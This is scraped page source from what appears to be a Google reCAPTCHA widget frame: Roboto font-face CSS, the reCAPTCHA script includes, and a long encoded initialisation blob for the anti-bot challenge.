  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="kpSnMAJjmVTNMmwm05JU8Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="kpSnMAJjmVTNMmwm05JU8Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kpSnMAJjmVTNMmwm05JU8Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w4PDiD93w6DCtiLCmTZ7fTXCgMOEVEvCr8OTWMOzwpMNwpnCkU5JwoASw7liw6HCpsOnT3/Ch8KZw4vDhDvDosOHw4vDgMKLdMKRw7fDoTopOsOww7xjFl81wprDixzDuTcJKUDClBnCh0hAPsOhDQEywrQ/w6tdwr7CgQfDmirCv8OcaEZ0d8O/[base64]/DizpZbxLCiW/DpsKSJg7DjVZww4zCg8ODw7LCkHVpw5NfEEHCsCtHw57DsMOjHMO4aSMtCWXCqjvCu8OUwqXDkcOnwq/DusOPwoNyw6vCosOweQ4iwpxvwpXCp3zDsMOyw5ZyYcOBw7E4OMKew7tYw6MLPlHDn8KcHsOkbcONwqfDu8OvwoFuckQKw7LDrkdXUnTCosOTJR9kwoTDn8KwwpwbVcOlC1lZE8K7EMOiwqnCssKbHsKEwr/DqcKsYcKwLMOyTyZ7w7QaUz4BTcODC0R/fTjCq8K3w4U0aWRPA8Kyw4jCuQMfIhRyGcK6w7rCk8O2wqfDqsKUFsOyw6jDvcKLWFjClsOBw6rCkcK4wpBeTsOswoTCjmLDoSPClMOQw6vDgXvDi3IsCX4Ew7EUDMOWOsKIw75Tw7g7wrvDhMOEw6wdw7/DjEwgw7QLTMKfISvDghxKw7hSwpRPVxfDrgomwqA0bsOQwoUMFMOBwq8xw79LYsK9dW4UAsKPBMKoWEYww6Bbd2XDk8OqG8Kvw6vClgLDom3Cq8OUw4rDiFB+dsOow4bCgMOTY8Opwr1jwo/DicOXWsKcd8O7w7LDm8OWAlIRwoIMO8KtFsOaw6nDlMKCLiZ5RcKKccO8w6gywqrDrMOANMK8esKSBnXDnsKIwohKYsK4LSRtMcOsw7lYwpsIacOtG8OEwphTwpcIw4TDnMOBYTbDgsOOwo0PJzXDpMOiAsO0a0/Cp2rCrMOnYUotHMKoB8KmHDoVVsOLAcO9b8KoJ8ORCxYXDG8xSsO3OxgfazjDo0ZSw5dEWQ17XcO9f2PCo1tgw65rw7RuXGpnw6LCtMKwbl5mwolcw6R/w5LDqTbDiUvDuMK5eBrCl1vCp8OiL8KFw5wWcMKVAwPDlMKmw6XDgkvDknvDt2orwo7Ci0vDjcOJf8ObXhN/[base64]/[base64]/[base64]/UcOFw7k3w4ciw5XCixRZdsOZw6fDmsONwpgcwrnClg3DjsKZZMOhG0AcLWPDssOOw7bDtsOAwqvCgTbDvkArw4oec8Kyw6nDgQrCoMOMWMKHVy/CkcOqf0R+wr3DssK3HVbCmA4mwr7Dtko+A0VjBW46wqJ/[base64]/CuyPDqsKhw4zClzfCu8OHAgjDhlEew453w5DCuF/DrsOwwqLCiMK+eWofIcOeUG0Aw4TDncOzRQgNw5o7wpnCj8Krf1AdFcOowpAlHMKtFQsWw67DssOrwpBJT8OLXsKzwokfw4gpXcOXw743w6rCuMOyNlnCmMKbw6hcw5Z/[base64]/DrsKAXhl/wqpBwoElRMKMwrLDtsObFnTCjcOUwrcRw7A2w59VaA3Cp8OXwq8Zw73DhxzCpzPCk8OaEcKGFg9MUQ5Tw4LCuTwgw4LDmsKmwq/DhRoWDWfCvcORBcKpwqRicH4hY8KmLsKJLgNmXlDDn8O7O3R8w5FOwpclRsKVwonDlcK5H8O5w4oVa8O9wo/CoiDDnhpnJX59BcOZw5Edw71nR15Nw5/DtXXDjcOdNMOaBA7CiMOowogbw6gfZ8O+JHzDkkfCi8OCwo9ZecKkeHE8w5/Cr8ORw5RDw7XDsMKkfMOFKT9twqBGJ0t9wp4twrTCjFrDpwrCmsKAwoXCrcKdahTDssKAXkNtw7zCuhQmwo4ceAluw4vDnMOJw43Cl8KTJcKHw7TCpcKkWsODdcOIA8ONwpIFTsKhHMK1C8KgHVnDrm7CqWPDo8OzMRTDu8KMJFXCqMOLNsKSFMKSOMOEw4HDsh/Di8O/wpA1E8KicsOQGVsuTsOmw5rCr8K5w70ZwprDjjrClsKZOSjDgMOkKHZKwrPDr8K4woobw4fCnBHCpMO+w69Bw5/ClcKBM8KVw7Mwe10DKC7Di8K7EMKcwrbDoHbDg8KCwqrCvcK6w6nDuioifC3Ckw/CtFMtLDFpwqYDV8K1F3pIw7PCogjDpnfDncK8IMKWwpcwU8O9wqLCsGvDoQEow47Ci8KHf0szwprCim9MIsO3OG7DncKkJMKVwqIWw5UBwoUZw4jDkT3CnsKLw70mw4vCqsKDw4RWPxnClCfChcOtwoVMw7vCg1/[base64]/OiMLw745w41VwqbCrsKNw5JeYF9YMcOZZhs1w5MDTsKxIALCvcOmw5VTwrPDp8OEQ8KBwp3CpmfCh2d9wqzDucKJw4XDqFTDj8O+wp/CkMO8CcKiIcK2YcKHw4vDkcO2F8ONw5HCucOPwpgCaB7DtlrDnEErw7B4F8OHwoIjM8Ksw4sNc8KFMsO9wrVWw558BwLCusKpGRHCqTvDoi7Cm8KqccOSwrAOw7zDtwJiYTQnw4IYwrJ/c8O3dRbDkTJaV1XDtMK5wrxof8KKSMKxw4NccMKmwq5gCW1Awq/DucKCZ1bDiMOLwpTDsMKLUCVww4VvFRZDAwLDjHFjQlt+wofDqXMXdEt5T8ObwoPDscKqwpvDplxbOj/[base64]/[base64]/G2YmwpRwdx/[base64]/w7bCu8OMwoUew7HDpShKwo3Du8OpPsKawqgAwrDDgB3Dp8OrHgNAAMOPwrULS2E9w6QYJ2JPFMKkIcOQw5nDkcOFWxZ5E2YsOMK6w4FcwqJGMy7Ctywww5rDu0wSw6A/[base64]/w60hNMOrw4Q6WMOxZnR9acOgwqDDngdIw7XCoRfDg2HCnynDhsOpwo95wonCnw3DondCw4UPw5/DvMOCwoxXc3XDl8KHbiRxTXl0wrtyM1fCmsOnVMKxCmZSwq54wqJUF8K8Z8Oxw7nDocKsw6/CvSAPe8K6FnjCvEpHCgctwotlXUgsS8KMH0xra1JiUG1CSC49NcOyBy1xwq/DohDDiMKVw78Aw5DDkTHDin55WMKAw7/CmB8CC8OmbWHDn8Ogwp9Qw5HCim0Tw5PClsO/w7TDosOfIcKqwr/Do1diM8OFwo5MwrQUwrluA3FnP2JbacKBwoPDhcKOKMOGwpXCg2xfw5/CsUcwwrVTw58dw705ccK9NcOxwqpObcOcwo4nSDlNwq0pFRhVw503GsONwpDDpDvDlcKqwpXCtTHCsz3DksO3eMONOcKewqIlwqInOsKkwr5UTcKbwqEIw6TCtWPDl3cqdj3Dr38iOMOfwqzDtMOgfkPCsnRHwr4Zwo0bwrDCjR8jcm/DhcOmw5EmwpDDlMOyw6ltfg1EwoLDh8Kwwp3Dm8K8w7siYMKXworDqMKpRsKhC8OHBQENGsOFw4nDkRwBwqDDn0sww45mw7XDgyZCR8OYAMKIY8Oyf8Ozw70oDMOQKhDDv8OiFsKzw4oLXkTDlMO4w4/Dsz/Ds1xQblNQJHEiwrvDp1/DkTzDrsOkI0TDvgnDuUXCogzCq8KowrMMw4w5ahsewpfCgQxtw6LDlMKCworDrVIxw6PDsHI3fwZfw703VMKmwqrCqGzDm17CgsOaw6oAwphlWsO/wrzChyI0w6lkJV8rwpRFFT4FR1tUwopoS8KVPcKHHlUIe8K2Th7ClmDDng/[base64]/Dr8Kyw6tYw7FOfsOJViPDq8KqwogwWVHDr8OVcCvDm8K6YMOFwqjCvDwhwpfCgEZCw6wtNMOUM0DCvm/Dug3CjcKfNcOcwpY9VMOZFsOmAMOFL8K0Q1TCpWFhTsOlSMK/UgMKw53DssKywq8mBMKgYGDDpsObw4nDsF1jTMOvwoJ8wqIawrTCo2sWOsK3wo1OQ8OBwrMjRR8Ww7DDn8KPD8K+wqXDqMK3FsKkMQbDpsO4wpV9wpvDucO4wpHDt8KnTsOKDRo5w4MXesOSWcOWaB4FwpksET7DtUkSaH4Nw6DCoMKzwpRjwqrDvsOdRhjCgX/CpMKMGMKuw7fCrlDDksK5K8ONFsOzZnN4w4I6SsKJLcOoP8Kqw6zDhyzDpsK6w483IMKzBmTDvwZ7wrwUDMOLMiNjTMOmwq8ZdHTCoGTDu2HCrUvCqXlEwqQkw4DDhQHCqDQTwolcw5bCqFHDmcOJUxvCrF7Cl8KdwpTCr8KKVU/DksK7w6lnw4bDtsKsw5TDqSMUATICw54Ww6A3Cw7CuwURw4jCnsOrQW8NXsK8wqrCgyYywr5zAMOOwrpMGyjCrnTCm8OIRsK3ChI2GcOUwoV0wr/DhjVyBCMTDHE8wrPDq2Nlw4IJwqMYJG7DncKIwqDDrAwLOMOqEMKlw7UlPnsfwpUXFcKaXsK9eG1+Py7DtsKMwo3CjsOMbcObwrPClCsiwqfCvcKLRsKDw49wwoTDgjgXwpzCssONbcO2GsOKwrnCsMKZHcOVwoBew4HDtcKGMhQiwrLDgj5jw4JBN1FAw6vDlm/Cmx3Du8OseATDhMO5dUY0RAQow6sqdxwxWsKkAQ9/[base64]/w4zCosK2wqfDnsKcSMOyw6TCjcOFw6zCqMKVw6wnwoVUHiMQE8Oww4fDmcORL1NWNGwEw44BMj7Cl8OzLcOaw7rCqMK4w6PCuMOOJ8ORJyjDhcKIMMOlbg/DjMKqwqBXwpbDgsOXw4bDnTLCjmjDt8K/RyHCjXLCllI/wq3DpsOpwqYUwrLClsOJOcKnwqDCicKow6ltJMKPw5zCmgPDtl7DmR/DtCXCosOXb8KRwqjDqMOhwoXCncOsw5vCtTTCgsOWfcOFaTnCkMOpc8KJw4kZI2V/IcOFdsKjXAI7d2vChsK+wqzCvsOMwqsFw60kMA7DtnjDsE7DmcK3wqzDglAbw5c9VCcTw5/[base64]/ChWPCgV8Bw7jCnsOVOF/DpMOdQ8OdfkoUW2jDqCxiw74bwoLDkF7DuSwLwqHDqcK/UsKFd8KDwq3Dh8K3w69bWcOGLMKof0LCrQfCm1gsJHjCnsOfw5N7amplwrrDsUstICDDgQQ3D8KZYFthw5vDkA/[base64]/w57CjcK3wp/CrinDqxQndA4VeVV2AVHDulPDisK0wr7CjsO7KsO2w6/CvsOAc1jCjXfDo0PCjsOOJMOOw5fDl8Kswr7Cv8KkHyhlwpx6wqPDkW9VwrHClsOVw60cwrx6wo3CicOeJAXDvA/DtMKdwrd1w6kwVMKpw6PCvXfDvcOUw5LDl8OYUjrDt8KJw43DlA7DtcOFcmfDk1U/w4LCtcKQwrY5BMOYw5jCjWVmw4x1w6LCusOzasOcBj/CjsOPWEzDsnk2wpXCoB83w6pow4RcQm/[base64]/[base64]/CoVvDiUXCvcOtIsOHf0QCAnzDv8ORw5MtIwLCnMOlwoHDqcKJw6cnHcKbwp1STcKCOcOiWsOqwr3DssKPNXjCmnlPHkoWw4Q4Y8KdBz9fN8KfwovChcKAw6FfY8O6woTDggUkw4bDoMOBw77CusKiw6hIwqHCkUjDm07Cs8KuwpbDo8O/wp/CnsO/wrbCucKnQW4jFMKiw6xmwoh+UmLCjX7CnMKVwpfDg8OSaMKcwpPCiMO9LmQQZwQAacK5fcOgw5nDiGLChDoswpLCksKCw5XDhCTDsFzDgRnCjyDComI7w6c6w7gLwosCw4HDvGopw6Bow7nCm8OIFMK+w58nWsKPw4DChH/CnWcCelZcAcO+SXXChcKfw6BzcxXCqcKvcMOreT4vw5ddHShqM0NowohRenQ2w5wvw5h4GMOPw49wScOWwq7CpHdQY8KGwojCs8OydMOvXcOad23Ds8KnwrYKw7lXw6ZRE8Ozw41Ow6bCosKQMsKfMEjCnsOrwo7DmcK5U8OJP8O0w7U5wr4Va2gqwqnDocO/woPCtx3Cm8OEw558wprDuG7CmAgtJsOFwrTDkCxfKzPCr0JqPcKTDMO5NMOeEgnDo1d2w7LDv8O0HhXDvGJpI8O2GsK/w7wtbW7CoyhSwr/Dni9WwoLCkwkVa8OiUcOuGiTCrMOXwqfDqzvDtH00J8Otw5zDhMOTAjfChMOMPsOfw6AFWF3DnVAjw4DDsiwFw49swo5HwpjCqsO9wonCjxYYwqTDtCAFPcK/JQEQZsO7G2VrwoM4w44GMDnDvAXClMOIw7low7fDtMO9w6xEw4hxw4oFwr3CkcOlM8OHABMZM2bCsMOUwrc3wpjCj8K1wrUFDRdDAxYhwp1sC8KEw6wrcMOBbShdwrbCpcOlw5/DhUh1wro9wqrCixXDlxBrMsK8w4XDnsKbwpFIMR/DkQ3DncKZwrpdwpU9w7dNwr8gwokPJhbCtxEKeB8mM8KSTlXDt8OsLU/CvzAOBnoxw5gow47DpB82wrIVPz7CnzRJw4nDgTJkw4XDjErDpwQcPcOPw47Dv309wpTCrndfw7VcI8KBZcK9dMK8LsKQI8OAOTUvwqB7wrjDnSIeGCcYwqnCk8KzOhtFwrHDg0Q5wrURw7HDgCvCmw3DsAPCg8OLSMKrw7FEwr8LwrI+HMOpw6/[base64]/wrzDjMOBSsKnAMKKw5U/E0TCpQnCu2p2wq9/K8KIw5fDgMOFKsKhZmnDiMOKd8OMHMKbBWPCmsOdw4PCiy3DmQpXwogZQsKfw58Cw6PCscOVDxLCq8O8woJec0YHw5xhQk5WwpxrNsO7wpPDoMOaXWINDjjDuMKIw6fDsE7CvMKdZ8KrIjzDgcKOCRPCkwBnZjBMacOQwqnClcKCw63DpA8xcsKxA3/CqEkgwpFwwp3CtMKzFwdYZcKIfsOYXDvDghPDjMOYJFRySBsfwozDiwbDrEjCsDDDkMOuP8OnLcK6wpLDpcOULyJmwr/[base64]/w7YWw43DhFIeU8OsZzUyIn7Cr07Do3l3wrJ5w4bDmsOHDcKjC1xwesK/PMOIw7whw6J6Oj/DpSFbL8K5E1DCoTvDj8ORwpoNUsKbTcOPwqtywrJdwrHCvyRZw4wXwpZ3VMOECFsvw4rDi8KSLDTDqsOzw4hvwodQwoQEel3DjlLDj1jDoT4NAC1ASMKHCsKTw4cMI0fDlcKJw7bCosK0TkzDqivDmcKzT8O3YFPCnsKqw7Agw58WwpPDilIlwr/CvinCncKJw7V0PBsmw4cqw6bClMOJJjjDkjXDpcKaR8O5fE58wpLDpx/CoS4KWMOmw7ltR8O0JkFVwo0eVMK+e8K5VcOfEkAUw5Ipw6/Dm8OZwrjDn8OOwotHw5XDq8OJHsOXRcOZdmDCklHCk3rDj1F+wrnDg8O2wpJcwrLDvcOZC8OWwrgtw5zClMKcwq7DmMK6wrrCuV/CtgjCgiVEdsOBUMO4RVYNwoMLw5tnw77Dr8KHIUDDuwo8FMOTMjnDpSYdCsOqwo/Cr8Onwr7CrsKAFVPDnMOlw7www4/Dk3vDizE5wrbDr3A5w7fCmcOnXMOPwovDkcKdFBAVwrnCvWMGHMOlwpUIYsOEw64fQy9QJMOFSsKhSWjDmjR9woQVw6/Dm8KMwrE/csKnw5/CgcO8w6HDkV7CogZOwrvDjMKLwpXDmcOYV8K/wpAkBFZic8OSw7rCogkvATvCmcOSfnB9wo7DrD1DwqlxRsK8M8KpV8OTSzAnCsO5w4zCohxgw6U4HMKJwoQ/SwjCjsOUwo7Cj8OCQcOLKQ/[base64]/DrnzCgxLDqcO8woPCkcKUP8KUwr5owr0yb31MQm5Mw6JHw6fDnAfDj8O4wqvCtcK6wovDtcKmdU9FFjwDC2pSK1jDt8KAwq80w4VuHsK3U8OIw5jDrcOHFsOgw63DlXkSAsO/[base64]/CgxfCq0fDs8KEaVfCuQxBGcOtwrJ7wo8YXcOmO0NbbcOxVMObw7tNw5QZACZzJMOTw4nChcOBIcK5CGzCl8O5LcOPworDuMO/woUmwpjCmcK1w7hEM2kmwq/Dn8KkRS3DiMK/ZsODwp93fMONXWVvTQ7ClcK7ecKGwprCpMO0YyzCqj/CiSrCmQJdGcOsGsOAworDmMOEwq9fwpddbWh8FMO9wooVSMOyCFDCu8KhLUfDjgFEXEBvOw7CucKqwpd9BQ3Cv8K3UB7DuDrCmMK/[base64]/Ckic4wp7Cj8OcwpzCtxVDFsKCDmQTA8KWw7lXwoElPVjCj1dFw6hPw57CksK0w5FVBcOCwpfDlMOodUXDosKqw64xwptzw50ePsKiw7huw54tMwPDuk7CtsKvw7gvw64lw5vCncKHHsKDXSLDgcObXMObI2XCmMKANQ/DnnZCfgHDkl/DuRMmeMOcCcKUwojDgMKDOMKbwoo0wrIAYis0wrMnw5LCksK0ZsKZw7wywqw/HsOMwqDDh8OMwrEQH8Kuw4Z7wp/CnxrCsMOrw63Dh8K+w4puK8KGR8K/woPDniLDm8KXwoE/Cgsib2rCiMK+amYCIMKKeXXCk8OJwpzDjR0Xw73Dgl7CmHPCnB9VAsKlwoXCiSVcwqXCjH1Cwr3CsE/CjcKTBEQ+worCg8KEw4rCgwTCscK9RcKNeS5UMiVnFsO/woPDjx5vR0PCr8OYwqnDi8K8QsKXw7d2VRPCjsOqfxMSworCs8OYw60ow6Ebw7LDm8O/e04MRMOQGcOrw5XCq8OZQsKwwpUhJ8KJwpPDnjsFWsKdcMOKOsO5LcK4FiHDocOPSkNrNTlkwqwMNA5eAMK+wqtcXiYew54Kw4PCjwXDpGVYwp14XynCs8K/wo0XEMO5wrp3wqnCqHnCvS86BXbCksK6OcOXN0rDjn/DhjNxw7HCsw5CJ8Kew51AUCvDksOIwqnCjsOWwrHCpMOcbcOyKsK/[base64]/[base64]/wqjCrVnDhcKTw6TCmcKhVTMNw51nw6F5ciE4wqnDmG3CpMKYM1bCqTjCg1/Cq8ODE0oENHcbw5HCssO0McKgwqnCkcKdJ8KgQsOAAT7DrcOVIHfClsOiG1ZFw50Ydi4awql1wqEHBMObwpYNw4XCkMOlw4ELVE/Dt01xDinCp1zDjsKWw6TDscOnAsODwr7DjXhVw5ZgZcKaw7FdJHfCoMK+BcO5wpk7w55SAFVgG8OFw4fDgsOfUcKAJcOxw6DClx8kw4LClMKgHcKxChTDuU8NwqrDn8KXwqLDj8Ksw4tzCcOdw6AWJcO6NXYGwq3DgS8rBnImIn/DqBfDuhJIJiHCrMOYw4FqVsKTAhkYw4NnAcOmw7QpwobCni0XJsOswr9cD8K9w7smGD9hw4RJwpkkworCiMKWw5fDvSp2w7sCw4jDoxg0Q8OmwrNXXsK5ElvCuCrDsh5LJ8KRWCHDhlNCQMKVf8Krw5PCixnDhGYLwp02wo9dw49Qw5HCiMOBw7LDn8KjQD/DhSwGZWMVJzMbwoxrw50owpt6woh/CCLCpx3Dm8KMwqoHw79SwpDCmlg0wozCsWfDo8Kow4LDunbDkRHCtMOpHiMDD8ODw5J1wpTClcO9wrcRwrphw4cJe8O1wpPDk8KGDl7CksOaw64uw67CiW0kw5bDgcOnOXQjAgvClDgQecKEbD/CoMKKw7/[base64]/DosOuwqwyw6ojVnIVUQVWwq5qwpDCs1kQW8K/w5bCri80JQTDmyRSDcKPdcOqcCfDqcO5wp4PCcKUISpVw7w8w4zDvcO1CiTCnmTDgsKDADwAw6TCicK4w5TCjsK9wqjCsXw3wqLCigHCjcOjQWJVYS8Nw4jCvcOtw4nCo8Kyw68xbSJsSAEmwqPCkW3DhmnCpsOYw7vDp8KwC1TDom/ClMOow47DjcKCwrUiEjPCpkwMSnrCiMKuRFzCnEzCscOYwrPCvRQcdy1zw6vDin/ClDhjNhFWw5jDszFDBiIhNMKkdcKJKCnDlMKIaMOqw7YrSDN7wrjCi8OYJ8K3LjwVSsKUw63DjibDuU1mwrDDtcKLw5rCn8Otw7DDr8KCwrsfwoLCjcKhCMO/wo/CoSYjwqMlb1zCmsK4w4vDkcK8MsOITGrDm8OHQUTDgUXDocK/wrofFsOaw6vDmEjDncKrOgMZOsKFdcKzwo/Dt8K4wrU6wp/Dlk0Ew6DDgsKBwqtEP8KMfcKcaAXCq8OGUcOnwqlaalp4ScKnw6RqwoR7LsK8JsKJw7/CvTTDuMK2ScOiNVbDp8OLOsK4EMOzwpBgwq/Cl8KBQgZ4MsO0LR1ew69gw5N9YQQ7YMOEbRVUYsKuGH3DsnDCgcO0w5E2w6/[base64]/[base64]/DnsKqU8KjbHgyAw5rYkZBw7EYHmLDh8OtwpURfRgFw7VyO2LCqMOww6DDqnDCjsOCb8OyLsK5wocSM8O0e3oJaHt6ZmrCgyLDqsKCRMK9w4PCt8KufTXCgMKZHA/DmsK1djksGMOrU8OjwpjCphzDqsKdwrrDisOaw4/DhUFtEg0uwq8zVwjDs8K5wpUsw40pwo8Rwo/DhsO4LDkNwrp1w6zCgE7Dv8O3I8OBDcO8wpHDpcKFXF4mw5IaRXAAO8KIw5jDpxPDlsKMwo8RWcK2KxI6w5LDnVnDpSrCo0jCpsOXwqNFDMOOwqfCssOubcKPwqBGw67CtF/DtsO7bMKTwpsww4QeVFwgw4bCscOBaGRPwrohw6XChntbw5osDXsSw58jw5fDrcOiPU4RGQvDu8Opw6drVsKswonCoMOtEsKOJ8OqKMK9YS/Cm8Kmw4nDkcOXOkkCMkLDj3BMwpfCqQfDrsOSGMO1J8K5ekZSA8KYwqHDlcO/w6FPC8ObfsOHZMOEM8KfwpxvwqMyw5/Co2AuwozDrFBzwr3CqBJ2w6XDqTN0cCsvfMKuw49OFMKCAsK0Y8OQE8OvF1Yowo98VBDDgsO8wrHDj2bDqG86w6UPGcOgfcKNw7HDkTBcd8OPwp3CujNIw7fCscOEwoByw7PCq8KXJCfCtMOwGiEEw6rDjMKpw7U/wowcw6rDiRkmwrrDnlsnw5/CvMOUC8KVwqsDY8KUw6t1w783w6LDsMOyw79sPcO9wr/CnsK1w79xwrzCpcK/[base64]/w4kxwpzDlx/CgD7CusOGw6zDgcK9KxMbbMKxwqjCmwnDuiooGsOSAcOMw5Q0GcO5wrfDlcKkwoDDnMOEPCliTzPDimHCssO6wr/CqQgPw6bCoMOlHFPCpsK9Q8KyGcO/wqvDiwHCtSFvTEjCr0